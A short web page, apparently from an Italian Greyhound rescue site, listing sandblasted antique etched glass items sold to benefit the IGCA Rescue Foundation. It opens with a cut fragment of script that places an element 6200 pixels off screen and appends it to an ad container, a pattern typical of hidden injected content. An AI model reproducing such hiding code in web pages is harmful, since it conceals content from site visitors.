6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

#214 Gorgeous Iggy Etched Glass Items
--- ---
On the sites listed below you will find unique antique etched glass items.
Almost all of the glass pieces were bought at estate sales and antique shows.
Each piece was professionally sandblasted with
original IG designs by Sue Frumerie.
Sue is an Iggy's best friend!
Sales of these glass items will benefit the IGCA Rescue Foundation.

Have fun and THANK YOU for looking!!!!
---
Yellow/Amber Glass Pedestal Bowl
---
Updated 6/29/09